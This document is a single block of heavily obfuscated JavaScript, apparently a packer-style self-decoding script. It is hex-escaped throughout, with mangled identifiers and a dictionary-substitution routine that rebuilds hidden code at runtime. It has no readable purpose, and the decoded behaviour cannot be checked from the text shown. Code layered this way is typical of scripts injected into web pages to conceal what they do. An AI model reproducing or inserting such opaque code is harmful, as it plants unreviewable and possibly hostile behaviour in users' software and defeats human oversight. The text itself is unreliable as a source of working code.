C\x31\x37\x5C\x72\x5C\x6F\x5C\x69\x5C\x69\x5C\x6D\x5C\x50\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x65\x5C\x52\x5C\x63\x5C\x46\x5C\x72\x5C\x52\x5C\x68\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x66\x5C\x31\x37\x5C\x72\x5C\x52\x5C\x69\x5C\x69\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x76\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x74\x5C\x63\x5C\x63\x5C\x61\x5C\x31\x77\x5C\x61\x5C\x6D\x5C\x50\x5C\x45\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x76\x5C\x52\x5C\x77\x5C\x66\x5C\x74\x5C\x72\x5C\x31\x6F\x5C\x4F\x5C\x61\x5C\x31\x65\x5C\x4C\x5C\x31\x62\x5C\x61\x5C\x31\x69\x5C\x65\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x57\x5C\x67\x5C\x63\x5C\x6E\x5C\x61\x5C\x69\x5C\x31\x41\x5C\x69\x5C\x61\x5C\x6E\x5C\x72\x5C\x67\x5C\x63\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x6C\x5C\x73\x5C\x64\x5C\x49\x5C\x51\x5C\x4B\x5C\x73\x5C\x64\x5C\x71\x5C\x4A\x5C\x61\x5C\x64\x5C\x4E\x5C\x61\x5C\x6D\x5C\x72\x5C\x49\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x7A\x5C\x66\x5C\x4C\x5C\x70\x5C\x72\x5C\x4D\x5C\x65\x5C\x54\x5C\x63\x5C\x49\x5C\x72\x5C\x4D\x5C\x65\x5C\x42\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x61\x5C\x72\x5C\x79\x5C\x6C\x5C\x49\x5C\x66\x5C\x31\x36\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x31\x34\x5C\x63\x5C\x51\x5C\x64\x5C\x62\x5C\x62\x5C\x49\x5C\x66\x5C\x31\x36\x5C\x6C\x5C\x61\x5C\x77\x5C\x61\x5C\x6D\x5C\x31\x34\x5C\x63\x5C\x51\x5C\x64\x5C\x6D\x5C\x50\x5C\x54\x5C\x63\x5C\x49\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x72\x5C\x42\x5C\x63\x5C\x49\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x76\x5C\x64\x5C\x77\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x77\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x4F\x5C\x4E\x5C\x69\x5C\x63\x5C\x6E\x5C\x68\x5C\x75\x5C\x6A\x5C\x68\x5C\x6B\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x6A\x5C\x61\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x45\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x7A\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x54\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x68\x5C\x64\x5C\x4D\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x62\x5C\x61\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x49\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x64\x5C\x54\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x67\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x31\x30\x5C\x61\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x6A\x5C\x61\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x45\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x7A\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x54\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x6A\x5C\x6E\x5C\x69\x5C\x54\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x51\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x69\x5C\x6E\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x75\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x54\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x51\x5C\x61\x5C\x6D\x5C\x76\x5C\x64\x5C\x77\x5C\x69\x5C\x6E\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x45\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x42\x5C\x69\x5C\x61\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x75\x5C\x6A\x5C\x61\x5C\x4F\x5C\x4E\x5C\x69\x5C\x63\x5C\x61\x5C\x68\x5C\x73\x5C\x31\x39\x5C\x6A\x5C\x61\x5C\x72\x5C\x64\x5C\x58\x5C\x66\x5C\x64\x5C\x31\x38\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x4F\x5C\x4F\x5C\x78\x5C\x65\x5C\x6B\x5C\x47\x5C\x6C\x5C\x58\x5C\x6D\x5C\x50\x5C\x4D\x5C\x65\x5C\x45\x5C\x4A\x5C\x49\x5C\x4A\x5C\x4E\x5C\x63\x5C\x61\x5C\x61\x5C\x4A\x5C\x41\x5C\x63\x5C\x58\x5C\x66\x5C\x31\x6E\x5C\x66\x5C\x41\x5C\x72\x5C\x79\x5C\x6C\x5C\x41\x5C\x31\x34\x5C\x63\x5C\x63\x5C\x31\x76\x5C\x6D\x5C\x50\x5C\x4E\x5C\x63\x5C\x61\x5C\x61\x5C\x72\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x65\x5C\x6F\x5C\x63\x5C\x46\x5C\x72\x5C\x6F\x5C\x68\x5C\x41\x5C\x66\x5C\x31\x37\x5C\x72\x5C\x6F\x5C\x69\x5C\x69\x5C\x6D\x5C\x50\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x65\x5C\x52\x5C\x63\x5C\x46\x5C\x72\x5C\x52\x5C\x68\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x66\x5C\x31\x37\x5C\x72\x5C\x52\x5C\x69\x5C\x69\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x76\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x74\x5C\x63\x5C\x63\x5C\x61\x5C\x31\x77\x5C\x61\x5C\x6D\x5C\x50\x5C\x45\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x76\x5C\x52\x5C\x77\x5C\x66\x5C\x74\x5C\x72\x5C\x31\x6F\x5C\x4F\x5C\x49\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x7A\x5C\x66\x5C\x4C\x5C\x70\x5C\x72\x5C\x4D\x5C\x65\x5C\x54\x5C\x63\x5C\x49\x5C\x72\x5C\x4D\x5C\x65\x5C\x42\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x61\x5C\x72\x5C\x79\x5C\x6C\x5C\x49\x5C\x66\x5C\x31\x36\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x31\x34\x5C\x63\x5C\x51\x5C\x64\x5C\x62\x5C\x62\x5C\x49\x5C\x66\x5C\x31\x36\x5C\x6C\x5C\x61\x5C\x77\x5C\x61\x5C\x6D\x5C\x31\x34\x5C\x63\x5C\x51\x5C\x64\x5C\x6D\x5C\x50\x5C\x54\x5C\x63\x5C\x49\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x72\x5C\x42\x5C\x63\x5C\x49\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x76\x5C\x64\x5C\x77\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x77\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x4F\x5C\x4E\x5C\x69\x5C\x63\x5C\x6E\x5C\x68\x5C\x75\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x45\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x7A\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x54\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x54\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x51\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x69\x5C\x6E\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x6B\x5C\x78\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x42\x5C\x69\x5C\x61\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x75\x5C\x6A\x5C\x61\x5C\x4F\x5C\x4E\x5C\x69\x5C\x63\x5C\x61\x5C\x61\x5C\x72\x5C\x64\x5C\x58\x5C\x66\x5C\x64\x5C\x31\x38\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x4F\x5C\x4F\x5C\x72\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x75\x5C\x55\x5C\x74\x5C\x6F\x5C\x70\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x48\x5C\x6F\x5C\x31\x35\x5C\x62\x5C\x67\x5C\x79\x5C\x70\x5C\x7A\x5C\x5A\x5C\x62\x5C\x4B\x5C\x74\x5C\x71\x5C\x75\x5C\x75\x5C\x62\x5C\x62\x5C\x55\x5C\x42\x5C\x75\x5C\x70\x5C\x70\x5C\x6F\x5C\x70\x5C\x74\x5C\x67\x5C\x62\x5C\x31\x35\x5C\x71\x5C\x7A\x5C\x62\x5C\x31\x6A\x5C\x70\x5C\x6F\x5C\x70\x5C\x74\x5C\x67\x5C\x62\x5C\x75\x5C\x31\x61\x5C\x67\x5C\x74\x5C\x67\x5C\x70\x5C\x42\x5C\x79\x5C\x62\x5C\x62\x5C\x75\x5C\x55\x5C\x74\x5C\x6F\x5C\x70\x5C\x62\x5C\x62\x5C\x62\x5C\x70\x5C\x56\x5C\x78\x5C\x47\x5C\x44\x5C\x78\x5C\x7A\x5C\x74\x5C\x62\x5C\x55\x5C\x42\x5C\x75\x5C\x70\x5C\x78\x5C\x7A\x5C\x74\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x56\x5C\x7A\x5C\x67\x5C\x45\x5C\x62\x5C\x74\x5C\x6F\x5C\x79\x5C\x31\x61\x5C\x62\x5C\x6F\x5C\x45\x5C\x62\x5C\x31\x39\x5C\x70\x5C\x6F\x5C\x70\x5C\x74\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x70\x5C\x6F\x5C\x70\x5C\x74\x5C\x67\x5C\x62\x5C\x74\x5C\x6F\x5C\x62\x5C\x62\x5C\x45\x5C\x78\x5C\x79\x5C\x4B\x5C\x70\x5C\x6F\x5C\x42\x5C\x79\x5C\x62\x5C\x62\x5C\x48\x5C\x71\x5C\x70\x5C\x71\x5C\x62\x5C\x45\x5C\x42\x5C\x7A\x5C\x62\x5C\x56\x5C\x70\x5C\x47\x5C\x74\x5C\x62\x5C\x74\x5C\x67\x5C\x79\x5C\x31\x32\x5C\x70\x5C\x56\x5C\x62\x5C\x6F\x5C\x79\x5C\x48\x5C\x67\x5C\x31\x30\x5C\x31\x6C\x5C\x45\x5C\x62\x5C\x70\x5C\x56\x5C\x78\x5C\x47\x5C\x44\x5C\x79\x5C\x71\x5C\x6F\x5C\x74\x5C\x62\x5C\x45\x5C\x42\x5C\x7A\x5C\x47\x5C\x62\x5C\x7A\x5C\x67\x5C\x75\x5C\x78\x5C\x74\x5C\x70\x5C\x59\x5C\x4B\x5C\x42\x5C\x79\x5C\x70\x5C\x71\x5C\x6F\x5C\x79\x5C\x67\x5C\x7A\x5C\x62\x5C\x78\x5C\x74\x5C\x62\x5C\x47\x5C\x67\x5C\x48\x5C\x6F\x5C\x71\x5C\x62\x5C\x78\x5C\x7A\x5C\x74\x5C\x62\x5C\x6F\x5C\x79\x5C\x62\x5C\x71\x5C\x74\x5C\x70\x5C\x62\x5C\x45\x5C\x67\x5C\x67\x5C\x48\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x5A\x5C\x58\x5C\x42\x5C\x7A\x5C\x48\x5C\x62\x5C\x62\x5C\x47\x5C\x5A\x5C\x4B\x5C\x71\x5C\x7A\x5C\x42\x5C\x78\x5C\x75\x5C\x67\x5C\x74\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x6F\x5C\x55\x5C\x62\x5C\x75\x5C\x67\x5C\x71\x5C\x7A\x5C\x4B\x5C\x56\x5C\x62\x5C\x44\x5C\x7A\x5C\x67\x5C\x71\x5C\x31\x61\x5C\x62\x5C\x31\x69\x5C\x31\x63\x5C\x62\x5C\x56\x5C\x64\x5C\x62\x5C\x4B\x5C\x74\x5C\x42\x5C\x75\x5C\x67\x5C\x62\x5C\x62\x5C\x71\x5C\x74\x5C\x70\x5C\x67\x5C\x7A\x5C\x79\x5C\x71\x5C\x70\x5C\x67\x5C\x62\x5C\x7A\x5C\x67\x5C\x74\x5C\x62\x5C\x78\x5C\x79\x5C\x48\x5C\x67\x5C\x45\x5C\x6F\x5C\x79\x5C\x67\x5C\x48\x5C\x62\x5C\x70\x5C\x6F\x5C\x47\x5C\x67\x5C\x75\x5C\x62\x5C\x79\x5C\x42\x5C\x59\x5C\x6F\x5C\x47\x5C\x31\x32\x5C\x62\x5C\x70\x5C\x71\x5C\x44\x5C\x75\x5C\x59\x5C\x4B\x5C\x42\x5C\x79\x5C\x70\x5C\x67\x5C\x79\x5C\x70\x5C\x62\x5C\x44\x5C\x74\x5C\x42\x5C\x4B\x5C\x31\x61\x5C\x59\x5C\x79\x5C\x67\x5C\x58\x5C\x62\x5C\x71\x5C\x52\x5C\x71\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x55\x5C\x74\x5C\x71\x5C\x4B\x5C\x67\x5C\x62\x5C\x44\x5C\x42\x5C\x6F\x5C\x48\x5C\x67\x5C\x79\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x67\x5C\x45\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x4B\x5C\x4D\x5C\x78\x5C\x62\x5C\x75\x5C\x4D\x5C\x6B\x5C\x62\x5C\x6F\x5C\x47\x5C\x31\x32\x5C\x62\x5C\x75\x5C\x7A\x5C\x4B\x5C\x62\x5C\x75\x5C\x41\x5C\x46\x5C\x46\x5C\x62\x5C\x31\x32\x5C\x6F\x5C\x62\x5C\x55\x5C\x42\x5C\x75\x5C\x70\x5C\x75\x5C\x62\x5C\x75\x5C\x55\x5C\x71\x5C\x79\x5C\x62\x5C\x45\x5C\x67\x5C\x67\x5C\x48\x5C\x75\x5C\x62\x5C\x75\x5C\x6F\x5C\x70\x5C\x67\x5C\x56\x5C\x42\x5C\x47\x5C\x67\x5C\x62\x5C\x45\x5C\x59\x5C\x70\x5C\x71\x5C\x31\x32\x5C\x62\x5C\x31\x68\x5C\x78\x5C\x42\x5C\x70\x5C\x62\x5C\x78\x5C\x46\x5C\x46\x5C\x67\x5C\x4B\x5C\x47\x5C\x62\x5C\x52\x5C\x75\x5C\x42\x5C\x79\x5C\x62\x5C\x75\x5C\x78\x5C\x4B\x5C\x4B\x5C\x67\x5C\x75\x5C\x75\x5C\x62\x5C\x70\x5C\x5A\x5C\x55\x5C\x67\x5C\x62\x5C\x70\x5C\x56\x5C\x62\x5C\x7A\x5C\x67\x5C\x75\x5C\x78\x5C\x74\x5C\x70\x5C\x75\x5C\x62\x5C\x31\x32\x5C\x67\x5C\x70\x5C\x62\x5C\x48\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x47\x5C\x5A\x5C\x55\x5C\x67\x5C\x62\x5C\x6F\x5C\x79\x5C\x55\x5C\x78\x5C\x70\x5C\x62\x5C\x52\x5C\x75\x5C\x42\x5C\x79\x5C\x55\x5C\x62\x5C\x75\x5C\x4B\x5C\x7A\x5C\x6F\x5C\x55\x5C\x70\x5C\x62\x5C\x45\x5C\x59\x5C\x48\x5C\x67\x5C\x75\x5C\x4B\x5C\x6B\x5C\x62\x5C\x78\x5C\x46\x5C\x46\x5C\x45\x5C\x41\x5C\x62\x5C\x78\x5C\x46\x5C\x46\x5C\x45\x5C\x43\x5C\x79\x5C\x31\x32\x5C\x62\x5C\x45\x5C\x71\x5C\x74\x5C\x75\x5C\x67\x5C\x62\x5C\x48\x5C\x42\x5C\x4B\x5C\x78\x5C\x47\x5C\x67\x5C\x79\x5C\x70\x5C\x62\x5C\x45\x5C\x59\x5C\x48\x5C\x67\x5C\x75\x5C\x4B\x5C\x62\x5C\x67\x5C\x7A\x5C\x7A\x5C\x42\x5C\x7A\x5C\x62\x5C\x42\x5C\x79\x5C\x62\x5C\x31\x71\x5C\x56\x5C\x62\x5C\x47\x5C\x71\x5C\x31\x30\x5C\x62\x5C\x58\x5C\x7A\x5C\x6F\x5C\x70\x5C\x67\x5C\x62\x5C\x67\x5C\x74\x5C\x75\x5C\x67\x5C\x62\x5C\x7A\x5C\x67\x5C\x70\x5C\x78\x5C\x7A\x5C\x79\x5C\x62\x5C\x74\x5C\x59\x5C\x58\x5C\x59\x5C\x74\x5C\x62\x5C\x6F\x5C\x70\x5C\x67\x5C\x47\x5C\x62\x5C\x45\x5C\x6F\x5C\x79\x5C\x48\x5C\x62\x5C\x78\x5C\x46\x5C\x64\x5C\x71\x5C\x64\x5C\x79\x5C\x62\x5C\x31\x35\x5C\x71\x5C\x74\x5C\x62\x5C\x75\x5C\x78\x5C\x44\x5C\x47\x5C\x6F\x5C\x70\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x4B\x5C\x41\x5C\x62\x5C\x71\x5C\x55\x5C\x55\x5C\x67\x5C\x79\x5C\x48\x5C\x62\x5C\x70\x5C\x67\x5C\x31\x30\x5C\x70\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x44\x5C\x45\x5C\x70\x5C\x62\x5C\x75\x5C\x78\x5C\x47\x5C\x47\x5C\x71\x5C\x7A\x5C\x5A\x5C\x62\x5C\x4E\x5C\x4E\x5C\x4E\x5C\x4E\x5C\x62\x5C\x70\x5C\x71\x5C\x44\x5C\x75\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x71\x5C\x41\x5C\x6F\x5C\x62\x5C\x78\x5C\x46\x5C\x64\x5C\x64\x5C\x46\x5C\x71\x5C\x79\x5C\x31\x32\x5C\x62\x5C\x6F\x5C\x48\x5C\x62\x5C\x71\x5C\x52\x5C\x71\x5C\x31\x30\x5C\x74\x5C\x42\x5C\x71\x5C\x48\x5C\x67\x5C\x7A\x5C\x62\x5C\x31\x39\x5C\x7A\x5C\x7A\x5C\x42\x5C\x7A\x5C\x62\x5C\x44\x5C\x71\x5C\x7A\x5C\x59\x5C\x70\x5C\x6F\x5C\x70\x5C\x74\x5C\x67\x5C\x62\x5C\x31\x61\x5C\x6F\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x71\x5C\x41\x5C\x62\x5C\x62\x5C\x78\x5C\x46\x5C\x46\x5C\x45\x5C\x31\x67\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x67\x5C\x44\x5C\x62\x5C\x31\x68\x5C\x78\x5C\x62\x5C\x75\x5C\x56\x5C\x42\x5C\x58\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x44\x5C\x45\x5C\x47\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x48\x5C\x44\x5C\x6F\x5C\x62\x5C\x78\x5C\x46\x5C\x46\x5C\x67\x5C\x71\x5C\x47\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x67\x5C\x31\x67\x5C\x62\x5C\x75\x5C\x74\x5C\x59\x5C\x70\x5C\x71\x5C\x31\x32\x5C\x62\x5C\x4D\x5C\x31\x39\x5C\x41\x5C\x62\x5C\x74\x5C\x42\x5C\x71\x5C\x48\x5C\x6F\x5C\x79\x5C\x31\x32\x5C\x62\x5C\x71\x5C\x78\x5C\x70\x5C\x42\x5C\x62\x5C\x43\x5C\x46\x5C\x46\x5C\x62\x5C\x52\x5C\x31\x38\x5C\x71\x5C\x7A\x5C\x42\x5C\x78\x5C\x75\x5C\x67\x5C\x74\x5C\x31\x49\x5C\x6F\x5C\x70\x5C\x67\x5C\x62\x5C\x75\x5C\x55\x5C\x67\x5C\x67\x5C\x48\x5C\x62\x5C\x31\x35\x5C\x6F\x5C\x75\x5C\x6F\x5C\x44\x5C\x74\x5C\x67\x5C\x62\x5C\x44\x5C\x70\x5C\x79\x5C\x31\x6A\x5C\x67\x5C\x31\x30\x5C\x70\x5C\x62\x5C\x55\x5C\x7A\x5C\x67\x5C\x31\x35\x5C\x62\x5C\x78\x5C\x64\x5C\x67\x5C\x48\x5C\x4D\x5C\x6F\x5C\x62\x5C\x44\x5C\x70\x5C\x79\x5C\x31\x6F\x5C\x7A\x5C\x67\x5C\x31\x35\x5C\x62\x5C\x79\x5C\x67\x5C\x31\x30\x5C\x70\x5C\x62\x5C\x55\x5C\x56\x5C\x6F\x5C\x47\x5C\x74\x5C\x6F\x5C\x75\x5C\x70\x5C\x62\x5C\x55\x5C\x56\x5C\x6F\x5C\x47\x5C\x79\x5C\x67\x5C\x58\x5C\x62\x5C\x79\x5C\x71\x5C\x47\x5C\x67\x5C\x59\x5C\x75\x5C\x74\x5C\x6B\x5C\x62\x5C\x45\x5C\x71\x5C\x48\x5C\x67\x5C\x31\x6C\x5C\x78\x5C\x70\x5C\x62\x5C\x59\x5C\x75\x5C\x74\x5C\x6F\x5C\x48\x5C\x67\x5C\x7A\x5C\x62\x5C\x52\x5C\x31\x72\x5C\x78\x5C\x67\x5C\x7A\x5C\x5A\x5C\x62\x5C\x48\x5C\x67\x5C\x45\x5C\x71\x5C\x78\x5C\x74\x5C\x70\x5C\x62\x5C\x74\x5C\x71\x5C\x44\x5C\x67\x5C\x74\x5C\x64\x5C\x62\x5C\x4B\x5C\x56\x5C\x71\x5C\x55\x5C\x70\x5C\x67\x5C\x7A\x5C\x62\x5C\x75\x5C\x74\x5C\x6F\x5C\x48\x5C\x67\x5C\x59\x5C\x75\x5C\x56\x5C\x71\x5C\x48\x5C\x42\x5C\x58\x5C\x62\x5C\x75\x5C\x74\x5C\x48\x5C\x59\x5C\x4B\x5C\x42\x5C\x79\x5C\x70\x5C\x67\x5C\x79\x5C\x70\x5C\x62\x5C\x79\x5C\x71\x5C\x47\x5C\x67\x5C\x59\x5C\x75\x5C\x74\x5C\x64\x5C\x62\x5C\x75\x5C\x74\x5C\x6F\x5C\x48\x5C\x67\x5C\x59\x5C\x48\x5C\x67\x5C\x75\x5C\x4B\x5C\x62\x5C\x4B\x5C\x74\x5C\x6F\x5C\x4B\x5C\x31\x61\x5C\x62\x5C\x75\x5C\x74\x5C\x59\x5C\x70\x5C\x56\x5C\x78\x5C\x47\x5C\x44\x22\x2C\x22\x22\x2C\x22\x5C\x45\x5C\x7A\x5C\x42\x5C\x47\x5C\x31\x38\x5C\x56\x5C\x71\x5C\x7A\x5C\x31\x38\x5C\x42\x5C\x48\x5C\x67\x22\x2C\x22\x5C\x7A\x5C\x67\x5C\x55\x5C\x74\x5C\x71\x5C\x4B\x5C\x67\x22\x2C\x22\x5C\x53\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x53\x5C\x44\x22\x2C\x22\x5C\x31\x32\x22\x5D\x3B\x31\x56\x28\x31\x46\x28\x31\x44\x2C\x31\x7A\x2C\x31\x31\x2C\x31\x75\x2C\x31\x64\x2C\x31\x48\x29\x7B\x31\x64\x3D\x31\x46\x28\x31\x31\x29\x7B\x31\x45\x28\x31\x31\x3C\x31\x7A\x3F\x31\x33\x5B\x34\x5D\x3A\x31\x64\x28\x31\x51\x28\x31\x31\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x31\x31\x3D\x31\x31\x25\x31\x7A\x29\x3E\x31\x4D\x3F\x31\x4B\x5B\x31\x33\x5B\x35\x5D\x5D\x28\x31\x31\x2B\x31\x4E\x29\x3A\x31\x31\x2E\x31\x4F\x28\x31\x50\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x33\x5B\x34\x5D\x5B\x31\x33\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4B\x29\x29\x7B\x31\x4C\x28\x31\x31\x2D\x2D\x29\x7B\x31\x48\x5B\x31\x64\x28\x31\x31\x29\x5D\x3D\x31\x75\x5B\x31\x31\x5D\x7C\x7C\x31\x64\x28\x31\x31\x29\x7D\x3B\x31\x75\x3D\x5B\x31\x46\x28\x31\x64\x29\x7B\x31\x45\x20\x31\x48\x5B\x31\x64\x5D\x7D\x5D\x3B\x31\x64\x3D\x31\x46\x28\x29\x7B\x31\x45\x20\x31\x33\x5B\x37\x5D\x7D\x3B\x31\x31\x3D\x31\x7D\x3B\x31\x4C\x28\x31\x31\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x75\x5B\x31\x31\x5D\x29\x7B\x31\x44\x3D\x31\x44\x5B\x31\x33\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x57\x28\x31\x33\x5B\x38\x5D\x2B\x31\x64\x28\x31\x31\x29\x2B\x31\x33\x5B\x38\x5D\x2C\x31\x33\x5B\x39\x5D\x29\x2C\x31\x75\x5B\x31\x31\x5D\x29\x7D\x7D\x3B\x31\x45\x20\x31\x44\x7D\x28\x31\x33\x5B\x30\x5D\x2C\x31\x54\x2C\x31\x58\x2C\x31\x33\x5B\x33\x5D\x5B\x31\x33\x5B\x32\x5D\x5D\x28\x31\x33\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x31\x7C\x78\x32\x30\x7C\x78\x32\x45\x7C\x78\x36\x35\x7C\x78\x33\x43\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x33\x42\x7C\x78\x32\x46\x7C\x78\x36\x43\x7C\x78\x37\x33\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x35\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x33\x7C\x78\x36\x46\x7C\x78\x33\x34\x7C\x78\x36\x32\x7C\x78\x36\x36\x7C\x78\x33\x30\x7C\x78\x36\x44\x7C\x78\x36\x34\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x36\x33\x7C\x78\x32\x34\x7C\x78\x33\x37\x7C\x78\x33\x39\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x44\x7C\x78\x36\x41\x7C\x78\x35\x43\x7C\x78\x33\x38\x7C\x78\x37\x30\x7C\x78\x36\x38\x7C\x78\x33\x41\x7C\x78\x37\x37\x7C\x78\x35\x46\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x5F\x30\x78\x37\x66\x34\x39\x78\x33\x7C\x78\x36\x37\x7C\x5F\x30\x78\x37\x39\x63\x36\x7C\x78\x32\x31\x7C\x78\x37\x36\x7C\x78\x34\x31\x7C\x78\x37\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x42\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x66\x34\x39\x78\x35\x7C\x78\x34\x36\x7C\x78\x32\x36\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x34\x38\x7C\x78\x34\x45\x